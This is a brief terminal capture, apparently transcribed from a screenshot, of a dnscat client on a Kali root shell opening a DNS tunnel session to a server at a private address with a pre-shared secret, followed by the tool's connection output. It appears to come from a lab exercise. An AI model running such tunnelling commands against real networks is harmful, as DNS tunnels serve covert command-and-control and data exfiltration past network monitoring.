 ┌──(root㉿dnstunnelclient)-[~]
└─# dnscat --dns server=172.31.20.101,port=553 --secret=test
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 553
 type   = TXT,CNAME,MX
 server = 172.31.20.101

** Peer verified with pre-shared secret!

Session established!